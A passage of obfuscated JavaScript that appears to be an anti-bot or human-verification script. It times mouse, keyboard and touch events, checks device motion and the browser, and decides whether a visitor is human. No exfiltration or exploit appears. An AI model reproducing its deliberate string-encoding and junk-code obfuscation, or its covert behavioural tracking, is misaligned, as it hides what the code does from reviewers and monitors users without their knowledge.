109,120,44,52)+O.iS+I(S,53,70,44)+O.I_);Z<io._Is?io.I(s(S,127,129,127,124,81,130,113,122,128,97,124,112,109,128,113,44,128,123,123,44,127,116,123,126,128,44,128,117,121,113,44,127,117,122,111,113,44,124,109,115,113,44,120,123,109,112,44,52)+Z+I(S,44,121,127,53,44,57,44,117,115,122,123,126,117,122,115,44,113,130,113,122,128)):(O.iS&(z(336)?69:75))!=(z(252),0)&&io.oZs()?io.I(I(S,110,129,128,44,112,113,130,117,111,113,44,129,127,113,127,44,109,111,111,113,120,113,126,109,128,117,123,122,44,57,44,117,
115,122,123,126,117,122,115)):O.iS&&(io.lJ|=O.iS,io.I(s(S,127,129,127,124,81,130,113,122,128,97,124,112,109,128,113,44,111,129,126,126,126,113,122,128,120,133,44,113,130,113,122,128,127,44,114,123,129,122,112,44)+io.lJ),io.OOZ=io.l_Z(),io.o2())},io._iZ=function(O){if(!((z(127)?1:0)+Math[_(1650473722,S)]()))return;io.I(s(S,111,127,116,129,117,70,44,127,113,128,128,117,122,115,44,116,129,121,109,122,44,112,113,128,113,111,128,113,112,44,110,113,111,109,129,127,113,44,57,44)+O);io.o_Z=z(416)?1:0;window[io.Ljs]||
clearInterval(io.zZs);io.o2()},io.ls[io.j2Z]=function(O){(function(O){if(O){document[s(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(731926,S));s(S,120,113,122,115,128,116);O=document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(31339673,S));var Z=O[_(1294399193,S)],J=(z(939),0),l,L,oo=[];for(l=(z(898),0);l<Z;l+=z(586)?1:0)if(L=O[l],L[s(S,128,133,124,113)]===_(1058781971,S)&&(J+=z(714)?1:0),L=L[s(S,122,109,121,113)])oo[_(1206293,
S)](L)}})(!Number);zO(s(S,111,127,116,129,117,70,44)+O)},io.ls[io.J$Z]=function(O){(function(){if(!window[_(1698633989579,S)]){var O=navigator[s(S,109,124,124,90,109,121,113)];return O===s(S,89,117,111,126,123,127,123,114,128,44,85,122,128,113,126,122,113,128,44,81,132,124,120,123,126,113,126)?!0:O===I(S,90,113,128,127,111,109,124,113)&&RegExp(I(S,96,126,117,112,113,122,128))[_(1372193,S)](navigator[s(S,129,127,113,126,77,115,113,122,128)])}})();(z(545),-1)==io.o$Z(io.LO,O)&&io.LO[_(1206293,S)](O);
io.l1Z&&(O.olZ(),io.z$Z||O.oLZ(),O.OLZ(),io.o2())},io.ls[io.l$Z]=function(O){if(!((z(648)?1:0)+Math[_(1650473722,S)]()))return;O=io.o$Z(io.LO,O);O!=(z(255),-1)&&(io.LO[O]=void(z(593),0))},io.ls[io.o2Z]=function(){io.I$=lO},io.ls[io.J2Z]=function(){io.I$=!1;io.O_Z={};io.io=(z(432),-1);io.JoZ=(z(895),-1);io.siZ=_(1105022,S)},io.ls[io.l2Z]=function(){io.L$&&(io.L$.iZs=lO,io.llZ())},io.ls[io.L2Z]=function(O){(function(O){if(O&&(s(S,112,123,111,129,121,113,122,128,89,123,112,113),function(){}(""),typeof document[s(S,
112,123,111,129,121,113,122,128,89,123,112,113)]===s(S,122,129,121,110,113,126)&&!window[I(S,77,111,128,117,130,113,100,91,110,118,113,111,128)]&&I(S,77,111,128,117,130,113,100,91,110,118,113,111,128)in window))return z(584)?11:12})(!typeof String===s(S,114,129,122,111,128,117,123,122));null===O[s(S,109,111,111,113,120,113,126,109,128,117,123,122)][_(21,S)]&&null===O[s(S,109,111,111,113,120,113,126,109,128,117,123,122)][_(22,S)]&&null===O[s(S,109,111,111,113,120,113,126,109,128,117,123,122)][_(23,
S)]?(io.I(I(S,112,113,130,117,111,113,44,121,123,128,117,123,122,44,113,130,113,122,128,44,131,117,128,116,44,122,123,44,109,111,111,113,120,113,126,109,128,117,123,122,44,112,109,128,109,44,57,44,117,115,122,123,126,117,122,115)),io._Zs=lO):(io.I(I(S,80,113,128,113,111,128,113,112,44,112,113,130,117,111,113,44,129,127,117,122,115,44,109,111,111,113,120,113,126,109,128,117,123,122,44,57,44,112,117,127,109,110,120,117,122,115,44,129,122,127,129,124,124,123,126,128,113,112,44,113,130,113,122,128,127)),
io.L$Z=lO,io.oZs()&&(io.lJ&=z(265)?-70:-98));io.oSZ(window,I(S,112,113,130,117,111,113,121,123,128,117,123,122),io._1Z)},io.ls[io.s$Z]=function(O){(function(O){if(O){document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(731926,S));s(S,120,113,122,115,128,116);O=document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(31339673,S));var Z=O[_(1294399193,S)],J=(z(978),0),l,L,oo=[];for(l=(z(213),0);l<Z;l+=z(11)?1:0)if(L=O[l],L[_(1397990,
S)]===s(S,116,117,112,112,113,122)&&(J+=z(702)?1:0),L=L[_(1086842,S)])oo[_(1206293,S)](L)}})(!Number);io.I$?(io.SzZ=!1,io.io!=(z(200),-1)?io.I(s(S,121,123,129,127,113,44,112,123,131,122,44,128,117,121,113,44,109,120,126,113,109,112,133,44,127,113,128,44,128,123,44,57,44)+io.io):(io.siZ=_(64012178578763,S),io.io=J(O),io.I(s(S,121,123,129,127,113,44,112,123,131,122,44,127,113,128,128,117,122,115,44,128,117,121,113,44,57,44)+io.io))):io.I(I(S,121,123,129,127,113,44,112,123,131,122,44,122,123,128,44,
114,123,111,129,127,113,112,44,57,44,120,113,109,130,117,122,115))},io.ls[io._$Z]=function(O){function Z(){return iO[I(S,115,113,128)]()?(io.I(s(S,121,123,129,127,113,44,112,123,131,122,59,129,124,44,120,123,131,44,123,122,111,113,44,123,122,44,121,123,110,117,120,113)),lO):navigator[s(S,129,127,113,126,77,115,113,122,128)][_(37456133,S)](RegExp(I(S,81,112,115,113,136,89,109,111,117,122,128,123,127,116,136,89,109,111,44,91,95)))?(io.I(s(S,121,123,129,127,113,44,112,123,131,122,59,129,124,44,120,123,
131,44,123,122,111,113,44,123,122,44,113,112,115,113,44,123,126,44,121,109,111)),lO):!1}if(io.I$)if(io.io==(z(127),-1))io.I(I(S,121,123,129,127,113,44,129,124,70,44,121,123,129,127,113,44,112,123,131,122,44,128,117,121,113,44,122,123,128,44,127,113,128));else{io.siZ=_(49392113701,S);O=J(O);io.JoZ=O;var l=io.JoZ-io.io;if(l<=(z(252),0))io.I(s(S,121,123,129,127,113,96,117,121,113,44,72,73,44,60,44,52)+l[s(S,128,123,82,117,132,113,112)](z(432)?2:1)+I(S,121,127,53)),io.io=(z(562),-1),Z()||(O-=io.J1,O<
io.zJZ?io.I(O[I(S,128,123,82,117,132,113,112)]((z(162),2))+s(S,44,121,127,44,127,117,122,111,113,44,128,123,129,111,116,59,124,123,117,122,128,113,126,44,113,130,113,122,128,58,44,117,115,122,123,126,117,122,115,44,128,116,117,127,44,121,123,129,127,113,96,117,121,113,58)):io.j_(LO.loZ));else{io.ioZ++;io.joZ+=l;io.lJZ=io.lJZ>l?l:io.lJZ;io.JJZ=io.JJZ<l?l:io.JJZ;var L=io.lJZ,oo=io.JJZ,Oo=io.joZ/io.ioZ,so=Math[_(1341053,S)](Math[_(33284,S)](l-Oo,z(753)?2:1));io.sZs++;io.IoZ+=so;var so=io.IoZ/io.sZs,
So=Oo==(z(913),0)?(z(194),0):(z(346)?100:76)*so/Oo;io.io=(z(101),-1);io.I(I(S,121,123,129,127,113,96,117,121,113,70,44)+l[s(S,128,123,82,117,132,113,112)](z(215)?2:1)+I(S,121,127,44,44,44,44,121,123,129,127,113,96,117,121,113,79,123,129,122,128,70,44)+io.ioZ+I(S,44,44,44,44,121,123,129,127,113,96,117,121,113,89,117,122,70,44)+L[s(S,128,123,82,117,132,113,112)]((z(53),2))+I(S,121,127,44,44,44,44,121,123,129,127,113,96,117,121,113,89,109,132,70,44)+oo[s(S,128,123,82,117,132,113,112)]((z(597),2))+I(S,
121,127,44,44,44,44,121,123,129,127,113,96,117,121,113,77,130,115,70,44)+Oo[I(S,128,123,82,117,132,113,112)](z(384)?2:1)+I(S,121,127,44,44,44,44,121,123,129,127,113,96,117,121,113,95,128,112,113,130,70,44)+so[I(S,128,123,82,117,132,113,112)]((z(686),2))+s(S,121,127,44,44,44,44,121,123,129,127,113,96,117,121,113,94,95,80,70,44)+So[s(S,128,123,82,117,132,113,112)](z(557)?2:1)+I(S,49,44,44,44,44));oo<io.s2Z?Z()||(O-=io.J1,O<io.zJZ?io.I(O[I(S,128,123,82,117,132,113,112)](z(676)?2:1)+I(S,44,121,127,44,
127,117,122,111,113,44,128,123,129,111,116,59,124,123,117,122,128,113,126,44,113,130,113,122,128,58,44,117,115,122,123,126,117,122,115,44,128,116,117,127,44,121,123,129,127,113,96,117,121,113,58)):io.j_(LO.loZ)):io.sOs(LO.loZ)}}else io.I(s(S,121,123,129,127,113,44,129,124,44,122,123,128,44,114,123,111,129,127,113,112,44,57,44,120,113,109,130,117,122,115))},io.ls[io.O2Z]=function(O){if(!((z(140)?1:0)+Math[_(1650473722,S)]())&&new Date%(z(213)?3:1))arguments[_(743397770,S)]();if(io.I$){var Z=io.z1Z(O);
Z&&(Z._o!=(z(367),-1)?io.I(I(S,119,113,133,44,112,123,131,122,44,128,117,121,113,44,109,120,126,113,109,112,133,44,127,113,128,44,128,123,44,57,44)+Z._o):(Z._o=J(O),io.I(s(S,119,113,133,44,112,123,131,122,44,127,113,128,128,117,122,115,44,128,117,121,113,44,57,44)+Z._o),io.OZ.ZoZ=O[I(S,119,113,133,79,123,112,113)]==(z(626)?13:11)||O[s(S,119,113,133,79,123,112,113)]==(z(683)?32:24)?z(891)?1:0:(z(192),0)))}else io.I(s(S,119,113,133,44,112,123,131,122,44,122,123,128,44,114,123,111,129,127,113,112,44,
57,44,120,113,109,130,117,122,115))},io.ls[io.z2Z]=function(O){(function(O){if(O){document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(731926,S));_(1294399193,S);O=document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(31339673,S));var Z=O[_(1294399193,S)],J=(z(374),0),l,L,oo=[];for(l=(z(180),0);l<Z;l+=z(566)?1:0)if(L=O[l],L[_(1397990,S)]===s(S,116,117,112,112,113,122)&&(J+=z(193)?1:0),L=L[_(1086842,S)])oo[_(1206293,S)](L)}})(!Number);
if(io.I$){var Z=io.z1Z(O);if(Z)if(Z._o==(z(399),-1))io.I(I(S,119,113,133,44,129,124,70,44,119,113,133,44,112,123,131,122,44,128,117,121,113,44,122,123,128,44,127,113,128));else{Z.o1Z=J(O);var l=Z.o1Z-Z._o;if(l<=(z(411),0))io.I(s(S,119,113,133,96,117,121,113,44,72,73,44,60,44,52)+l[I(S,128,123,82,117,132,113,112)](z(818)?2:1)+s(S,121,127,53)),io._o=(z(623),-1),iO[_(21257,S)]()?io.I(I(S,119,113,133,44,112,123,131,122,59,129,124,44,120,123,131,44,123,122,111,113,44,123,122,44,121,123,110,117,120,113)):
io.j_(LO.O1Z);else if(l>io.z5Z)io.I(I(S,119,113,133,44,129,124,70,44,128,123,123,44,120,123,122,115,44,119,113,133,44,128,117,121,113,44,52)+l+s(S,44,74,44)+io.z5Z+s(S,44,53)),Z._o=(z(78),-1);else{io.z_Z++;io._oZ+=l;io.jJZ=io.jJZ>l?l:io.jJZ;io.IJZ=io.IJZ<l?l:io.IJZ;var L=io.jJZ,oo=io.IJZ,Oo=io._oZ/io.z_Z,so=Math[_(1341053,S)](Math[_(33284,S)](l-Oo,z(445)?2:1));io.L1Z++;io.SoZ+=so;var so=io.SoZ/io.L1Z,So=Oo==(z(483),0)?(z(503),0):(z(570)?100:54)*so/Oo;Z._o=(z(358),-1);io.I(s(S,119,113,133,79,123,112,
113,70,44)+O[I(S,119,113,133,79,123,112,113)]+I(S,44,44,44,44,119,113,133,96,117,121,113,70,44)+l[I(S,128,123,82,117,132,113,112)](z(179)?2:1)+I(S,121,127,44,44,44,44,119,113,133,96,117,121,113,79,123,129,122,128,70,44)+io.z_Z+s(S,44,44,44,44,119,113,133,96,117,121,113,89,117,122,70,44)+L[I(S,128,123,82,117,132,113,112)](z(492)?2:1)+s(S,121,127,44,44,44,44,119,113,133,96,117,121,113,89,109,132,70,44)+oo[s(S,128,123,82,117,132,113,112)](z(148)?2:1)+s(S,121,127,44,44,44,44,119,113,133,96,117,121,113,
77,130,115,70,44)+Oo[I(S,128,123,82,117,132,113,112)](z(533)?2:1)+I(S,121,127,44,44,44,44,119,113,133,96,117,121,113,95,128,112,113,130,70,44)+so[I(S,128,123,82,117,132,113,112)](z(599)?2:1)+s(S,121,127,44,44,44,44,119,113,133,96,117,121,113,94,95,80,70,44)+So[I(S,128,123,82,117,132,113,112)]((z(494),2))+s(S,49,44,44,44,44));io.z_Z>=io.jis&&So<io.Jis&&io.j_(LO.lls);l>=io.slZ&&(io.soZ++,io.I(s(S,119,113,133,96,117,121,113,44,52)+l[s(S,128,123,82,117,132,113,112)]((z(211),2))+s(S,53,44,123,130,113,
126,44,128,116,126,113,127,116,123,120,112,44,123,114,44)+io.slZ+s(S,58,44,111,123,129,122,128,113,126,44,117,127,44,122,123,131,44)+io.soZ));O=!1;io.ZlZ!=(z(116),0)&&io.soZ>=io.ZlZ&&(O=lO);l<io.Z2Z&&!1==O&&(iO[_(21257,S)]()?io.I(s(S,119,113,133,110,123,109,126,112,44,120,123,131,44,123,122,111,113,44,123,122,44,121,123,110,117,120,113)):io.j_(LO.O1Z))}}}else io.I(I(S,119,113,133,44,129,124,44,122,123,128,44,114,123,111,129,127,113,112,44,57,44,120,113,109,130,117,122,115))},io.ls[io.j$Z]=function(O){var Z=
J(O);io.J1=Z;io._0==(z(342),-1)&&(io._0=Z,io.SzZ=lO,(Z=io.jLZ(O))&&io.I(O[_(1397990,S)]+I(S,44,44,132,70,44)+Z[_(21,S)]+s(S,44,44,44,44,133,70,44)+Z[_(22,S)]))},io.ls[io.I$Z]=function(O){(function(O){if(O&&(I(S,112,123,111,129,121,113,122,128,89,123,112,113),function(){}(""),typeof document[I(S,112,123,111,129,121,113,122,128,89,123,112,113)]===_(1442151735,S)&&!window[I(S,77,111,128,117,130,113,100,91,110,118,113,111,128)]&&s(S,77,111,128,117,130,113,100,91,110,118,113,111,128)in window))return z(643)?
11:10})(!typeof String===_(1242178186187,S));O=J(O);io.J1=O;if(io._0!=(z(327),-1))if(io.sss=O,O=io.sss-io._0,O<=(z(285),0))io.I(s(S,128,123,129,111,116,96,117,121,113,44,72,73,44,60,44,52)+O[s(S,128,123,82,117,132,113,112)](z(270)?2:1)+I(S,121,127,53)),io._0=(z(712),-1);else if(O>io.S2Z)io.I(s(S,128,123,129,111,116,44,113,122,112,70,44,128,123,123,44,120,123,122,115,44,119,113,133,44,128,117,121,113,44,52)+O+I(S,44,74,44)+io.S2Z+I(S,44,53)),io._0=(z(745),-1);else{io.iiZ++;io.szZ+=O;io.oJZ=io.oJZ>
O?O:io.oJZ;io.LJZ=io.LJZ<O?O:io.LJZ;var Z=io.oJZ,l=io.LJZ,L=io.szZ/io.iiZ,oo=Math[_(1341053,S)](Math[s(S,124,123,131)](O-L,z(693)?2:1));io.Zss++;io.ZzZ+=oo;var oo=io.ZzZ/io.Zss,Oo=L==(z(832),0)?(z(253),0):(z(609)?100:106)*oo/L;io._0=(z(366),-1);io.I(I(S,128,123,129,111,116,96,117,121,113,70,44)+O[s(S,128,123,82,117,132,113,112)](z(422)?2:1)+I(S,121,127,44,44,44,44,128,123,129,111,116,96,117,121,113,79,123,129,122,128,70,44)+io.iiZ+I(S,44,44,44,44,128,123,129,111,116,96,117,121,113,89,117,122,70,44)+
Z[s(S,128,123,82,117,132,113,112)](z(764)?2:1)+s(S,121,127,44,44,44,44,128,123,129,111,116,96,117,121,113,89,109,132,70,44)+l[s(S,128,123,82,117,132,113,112)]((z(323),2))+s(S,121,127,44,44,44,44,128,123,129,111,116,96,117,121,113,77,130,115,70,44)+L[s(S,128,123,82,117,132,113,112)]((z(874),2))+s(S,121,127,44,44,44,44,128,123,129,111,116,96,117,121,113,95,128,112,113,130,70,44)+oo[s(S,128,123,82,117,132,113,112)]((z(296),2))+s(S,121,127,44,44,44,44,128,123,129,111,116,96,117,121,113,94,95,80,70,44)+
Oo[s(S,128,123,82,117,132,113,112)]((z(740),2))+I(S,49,44,44,44,44));O<io._2Z&&io.j_(LO.IOs);io.iiZ>=io.zis&&Oo<io.ZIs&&io.j_(LO.jOs);io._iZ(I(S,128,126,129,127,128,113,112,44,128,123,129,111,116,44,113,130,113,122,128))}},io.ls[io.i$Z]=function(){io._iZ(I(S,127,111,126,123,120,120,44,112,113,128,113,111,128,113,112))},io.ls[io.S$Z]=function(O){var Z=io.jLZ(O);if(io.L$=Z){var L=Z[_(21,S)],Z=Z[I(S,133)],oo=io.SzZ=!1;io.zz==(z(308),-1)||io.ssZ==(z(663),-1)?io.o$=lO:(io.o$||(io.LoZ?L!=io.zz&&(io.o$=
lO):Z!=io.zoZ*L+io.SZs&&(io.o$=lO)),io.o$&&(io._sZ++,oo=lO,L==io.zz?io.LoZ=lO:(io.LoZ=!1,io.zoZ=(Z-io.ssZ)/(L-io.zz),io.SZs=io.ssZ-io.zoZ*io.zz),io.o$=!1));io.SsZ++;O=J(O);var Oo=(z(690),0),so=(z(495),0);io.ooZ!=(z(700),0)&&(Oo=Math[s(S,127,125,126,128)](Math[_(33284,S)](L-io.zz,z(372)?2:1)+Math[_(33284,S)](Z-io.ssZ,z(283)?2:1)),so=O-io.ooZ);io.Z0+=Oo;io.SiZ+=so;io.ooZ=O;io.zz=L;io.ssZ=Z;io.OoZ=Oo;io.I(I(S,121,123,129,127,113,121,123,130,113,70,44,100,73)+l((z(655),4),L)+I(S,44,101,73)+l(z(534)?4:
2,Z)+s(S,44,44,44,44,112,117,127,128,109,122,111,113,73)+l((z(85),7),Oo[I(S,128,123,82,117,132,113,112)]((z(334),2)))+I(S,44,44,44,44,128,117,121,113,89,95,73)+l(z(501)?7:4,so[I(S,128,123,82,117,132,113,112)](z(280)?2:1))+(oo?I(S,44,44,122,113,131,44,127,113,115,121,113,122,128):""))}},io.OZ={"\u0074\x61\u0072\x67\u0065\x74":null,Io:_(1105022,S),S_Z:_(1105022,S),l$:s(S,122,123,122,113),ZoZ:(z(469),0),sl:{"\u0074ar\x67et":null,
"\u0070ageX":(z(876),0),"\x70ageY":(z(834),0),"\u0067et":function(O){(function(O){if(O&&(I(S,112,123,111,129,121,113,122,128,89,123,112,113),function(){}(""),typeof document[I(S,112,123,111,129,121,113,122,128,89,123,112,113)]===_(1442151735,S)&&!window[s(S,77,111,128,117,130,113,100,91,110,118,113,111,128)]&&s(S,77,111,128,117,130,113,100,91,110,118,113,111,128)in window))return z(259)?11:8})(!typeof String===I(S,114,129,122,111,128,117,123,122));this[_(1771596233,
S)]=O[s(S,128,109,126,115,113,128)]||O[s(S,127,126,111,81,120,113,121,113,122,128)];this[s(S,124,109,115,113,100)]=typeof O[s(S,124,109,115,113,100)]!=_(86464843759081,S)?O[s(S,124,109,115,113,100)]:O[I(S,111,120,117,113,122,128,100)]+window[_(0xf9898341ad,S)][_(544810,S)][s(S,127,111,126,123,120,120,88,113,114,128)]+window[_(0xf9898341ad,S)][I(S,112,123,111,129,121,113,122,128,81,120,113,121,113,122,128)][I(S,127,111,126,123,120,120,88,113,114,128)]-(z(809)?1:0);this[s(S,124,109,115,113,101)]=typeof O[I(S,
124,109,115,113,101)]!=s(S,129,122,112,113,114,117,122,113,112)?O[I(S,124,109,115,113,101)]:O[I(S,111,120,117,113,122,128,101)]+window[_(0xf9898341ad,S)][_(544810,S)][s(S,127,111,126,123,120,120,96,123,124)]+window[_(0xf9898341ad,S)][s(S,112,123,111,129,121,113,122,128,81,120,113,121,113,122,128)][I(S,127,111,126,123,120,120,96,123,124)]-(z(92)?1:0)}},LI:function(O){try{var Z=io.zj(O);io.I(I(S,126,129,122,70,44,113,130,128,58,128,133,124,113,44)+O[_(1397990,S)]+I(S,44,128,126,129,127,128,113,112,
44)+Z)}catch(J){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,126,129,122,70,44)+J)}io.OZ.sl[_(21257,S)](O);var l=io.OZ.sl[_(1771596233,S)];io.I(I(S,117,127,96,126,129,127,128,113,112,70,44)+Z+s(S,44,44,44,44,113,130,128,58,124,109,115,113,100,70,44)+io.OZ.sl[I(S,124,109,115,113,100)]+I(S,44,44,44,44,113,130,128,58,124,109,115,113,101,70,44)+io.OZ.sl[s(S,124,109,115,113,101)]+I(S,44,44,44,44,127,109,121,113,107,128,109,126,115,113,128,70,44)+(l==io.OZ[_(1771596233,S)])+
I(S,44,44,44,44,121,123,129,127,113,95,128,109,128,113,70,44)+io.OZ.Io+s(S,44,44,44,44,119,113,133,95,128,109,128,113,70,44)+io.OZ.l$+I(S,44,44,44,44,128,109,115,90,109,121,113,70,44)+l[I(S,128,109,115,90,109,121,113)]+s(S,44,44,44,44,128,109,126,115,113,128,70,44)+l[_(1397990,S)]+s(S,44,44,44,44,113,130,128,58,128,133,124,113,70,44)+O[_(1397990,S)]+I(S,44,44,44,44,113,130,128,58,119,113,133,79,123,112,113,70,44)+O[s(S,119,113,133,79,123,112,113)]+s(S,44,44,44,44,113,130,128,58,111,120,117,113,122,
128,100,70,44)+O[I(S,111,120,117,113,122,128,100)]+I(S,44,44,44,44,113,130,128,58,111,120,117,113,122,128,101,70,44)+O[I(S,111,120,117,113,122,128,101)]+I(S,44,44,44,44));if(O[_(1397990,S)]!=s(S,119,113,133,129,124)){var L=l[I(S,128,109,115,90,109,121,113)][s(S,128,123,88,123,131,113,126,79,109,127,113)]();L==_(-2,S)&&O[s(S,128,133,124,113)]==s(S,114,123,111,129,127)&&io.OZ.Io==_(64012178578763,S)?io.I(I(S,117,115,122,123,126,117,122,115,44,114,123,111,129,127,44,113,130,113,122,128,44,123,122,44,
109,44,120,117,122,119,44,109,114,128,113,126,44,121,123,129,127,113,112,123,131,122)):(l!=io.OZ[I(S,128,109,126,115,113,128)]&&(io.OZ[_(1771596233,S)]=l,io.OZ.Io=_(48396221,S),io.OZ.l$=_(48396221,S),io.OZ.S_Z=_(48396221,S)),L==_(31339673,S)&&l[_(1397990,S)]!=_(45833700,S)&&l[_(1397990,S)]!=_(978242898981,S)||L==_(-2,S)||L==s(S,110,129,128,128,123,122)||L==_(24124,S)?io.OZ.JZs.jos(O,Z):io.OZ.JZs.Jos(O))}},JZs:{jos:function(O,Z){(z(536)?1:0)+Math[I(S,126,109,122,112,123,121)]()||(arguments[z(568)?
3:1]=_(203537658,S));io.OZ.sl[_(21257,S)](O);var L=io.OZ.sl[_(1771596233,S)];if(O[_(1397990,S)]==_(26330632,S))io.OZ.l$=s(S,114,123,111,129,127);else if(O[_(1397990,S)]==_(64012179100407,S))io.OZ.Io=_(64012179100407,S);else if(O[_(1397990,S)]==I(S,121,123,129,127,113,112,123,131,122)){io.OZ.Io!=_(64012179100407,S)&&io.OZ.Io!=_(49392113701,S)&&io.j_(LO.OLs);io.I(s(S,121,123,129,127,113,112,123,131,122,44,44,123,114,114,127,113,128,100,44)+l((z(977),4),O[I(S,123,114,114,127,113,128,100)])+s(S,44,44,
123,114,114,127,113,128,101,44)+l(z(177)?4:5,O[I(S,123,114,114,127,113,128,101)]));io.I(I(S,121,123,129,127,113,112,123,131,122,44,44,111,120,117,113,122,128,100,44)+l(z(311)?4:5,O[s(S,111,120,117,113,122,128,100)])+s(S,44,44,111,120,117,113,122,128,101,44)+l(z(863)?4:3,O[s(S,111,120,117,113,122,128,101)]));O[s(S,111,120,117,113,122,128,100)]==(z(68),0)&&O[I(S,111,120,117,113,122,128,101)]==(z(879),0)&&io.j_(LO.LLs);io.I(s(S,111,127,116,129,117,58,127,113,125,58,111,129,126,58,124,109,115,113,100,
44,52)+l(z(402)?4:3,io.OZ.sl[I(S,124,109,115,113,100)])+I(S,53,44,72,73,44,128,109,126,115,113,128,58,123,114,114,127,113,128,88,113,114,128,44,55,44,61,44,52)+l((z(823),4),L[I(S,123,114,114,127,113,128,88,113,114,128)])+I(S,53));io.I(I(S,111,127,116,129,117,58,127,113,125,58,111,129,126,58,124,109,115,113,101,44,52)+l(z(751)?4:5,io.OZ.sl[I(S,124,109,115,113,101)])+s(S,53,44,72,73,44,128,109,126,115,113,128,58,123,114,114,127,113,128,96,123,124,44,55,44,61,44,44,52)+l(z(340)?4:2,L[I(S,123,114,114,
127,113,128,96,123,124)])+I(S,53));io.OZ.sl[I(S,124,109,115,113,100)]<=L[s(S,123,114,114,127,113,128,88,113,114,128)]+(z(558)?1:0)&&io.OZ.sl[I(S,124,109,115,113,101)]<=L[I(S,123,114,114,127,113,128,96,123,124)]+(z(820)?1:0)&&io.j_(LO.lLs);if(L=io.jLZ(O)){io.I(I(S,121,123,129,127,113,112,123,131,122,44,44,44,44,132,70,44)+L[_(21,S)]+s(S,44,44,44,44,133,70,44)+L[_(22,S)]);var oo=L[_(21,S)]==(z(273),0)&&L[_(22,S)]==(z(337),0);io.SzZ||(oo||!io.ZZs)||(io.L$?(L=Math[_(1341053,S)](Math[_(33284,S)](L[_(21,
S)]-io.L$[_(21,S)],z(934)?2:1)+Math[I(S,124,123,131)](L[_(22,S)]-io.L$[_(22,S)],z(188)?2:1)),io.I(s(S,112,117,127,128,109,122,111,113,44,110,113,128,131,113,113,122,44,121,123,129,127,113,121,123,130,113,44,109,122,112,44,121,123,129,127,113,112,123,131,122,44)+L[s(S,128,123,82,117,132,113,112)]((z(866),2))+s(S,44,124,117,132,113,120,127)),L>io.ilZ&&(io.I(s(S,112,117,127,128,109,122,111,113,44,121,123,126,113,44,128,116,109,122,44)+io.ilZ),io.L$.iZs?io.I(I(S,110,129,128,44,128,116,113,44,121,123,
129,127,113,44,131,109,127,44,123,122,44,128,116,113,44,111,123,122,128,113,132,128,44,121,113,122,129,56,44,127,123,44,131,113,44,131,117,120,120,44,122,123,128,44,126,109,117,127,113,44,128,116,113,44,127,129,127,124,117,111,117,123,129,127,44,113,130,113,122,128)):io.j_(LO.ols)),io.I(I(S,120,109,127,128,44,112,117,127,128,109,122,111,113,44,110,113,128,131,113,113,122,44,121,123,129,127,113,121,123,130,113,44,113,130,113,122,128,127,44,117,127,44)+io.OoZ[I(S,128,123,82,117,132,113,112)](z(561)?
2:1)+s(S,44,124,117,132,113,120,127)),io.OoZ>io.I2Z&&(iO[_(21257,S)]()?io.I(I(S,120,109,126,115,113,44,121,123,129,127,113,44,112,117,127,128,109,122,111,113,44,123,122,44,121,123,110,117,120,113)):(L=J(O)-io.J1,L<io.zJZ?io.I(L[I(S,128,123,82,117,132,113,112)](z(59)?2:1)+s(S,44,121,127,44,127,117,122,111,113,44,128,123,129,111,116,59,124,123,117,122,128,113,126,44,113,130,113,122,128,58,44,117,115,122,123,126,117,122,115,44,120,109,126,115,113,44,121,123,129,127,113,44,112,117,127,128,109,122,111,
113,58)):io.j_(LO.Lls)))):io.j_(LO.oLs))}io.OZ.Io=s(S,121,123,129,127,113,112,123,131,122)}else if(O[I(S,128,133,124,113)]==s(S,119,113,133,112,123,131,122)){if(O[s(S,119,113,133,79,123,112,113)]==(z(18)?13:10)||O[s(S,119,113,133,79,123,112,113)]==(z(620)?32:29))io.OZ.l$!=_(26330632,S)&&io.OZ.l$!=_(1148942610958,S)&&io.j_(LO.sJs),io.OZ.l$=_(1148942610958,S)}else if(O[_(1397990,S)]==_(49392113701,S))io.OZ.Io!=_(64012178578763,S)?io.j_(LO.zLs):io.OZ.S_Z=_(49392113701,S),io.OZ.Io=_(49392113701,S);else if(O[_(1397990,
S)]==_(21158936,S))if(!io.OZ.ZoZ&&io.OZ.S_Z!=_(49392113701,S)&&io.siZ!=I(S,121,123,129,127,113,129,124))Z==_(1389098,S)?io.j_(LO.JOs):io.j_(LO._js);else{if(io.OZ.ZoZ||io.OZ.S_Z==_(49392113701,S))io.I(I(S,127,113,125,129,113,122,111,113,44,115,123,123,112)),io._iZ(s(S,115,123,123,112,44,111,120,117,111,119,44,127,113,125,129,113,122,111,113))}else io.I(I(S,129,122,113,132,124,113,111,128,113,112,44,113,130,113,122,128,44,128,133,124,113,44)+O[I(S,128,133,124,113)])},Jos:function(){var O=io.OZ.sl[_(1771596233,
S)];io.I(s(S,129,122,113,132,124,113,111,128,113,112,44,128,109,126,115,113,128,44,128,109,115,90,109,121,113,70,44)+O[s(S,128,109,115,90,109,121,113)]+I(S,128,133,124,113,70,44)+O[_(1397990,S)])}}},io.ls[io.Z$Z]=function(O){(function(){if(!window[_(1698633989579,S)]){var O=RegExp(I(S,81,112,115,113))[_(696456,S)](window[_(65737765534911,S)][I(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(192)?1:0];if(!document[_(13725,S)])return void(z(833),0);if(!document[I(S,111,123,121,124,109,128,89,
123,112,113)])return z(270)?5:4}})();typeof O!=_(86464843759081,S)&&typeof O[_(1397990,S)]!=_(86464843759081,S)&&io.OZ.LI(O)},io.SOs=function(){(function(){if(!typeof document[I(S,115,113,128,81,120,113,121,113,122,128,78,133,85,112)]===s(S,114,129,122,111,128,117,123,122)){if(!document[I(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)])return z(256)?8:9;if(!window[I(S,109,128,123,110)])return z(385)?9:12}})();if(!(io.SsZ<(z(91)?2:1)||io.Z0<(z(79)?2:1))){var O=io.Z0/io.SsZ,Z=(z(816)?
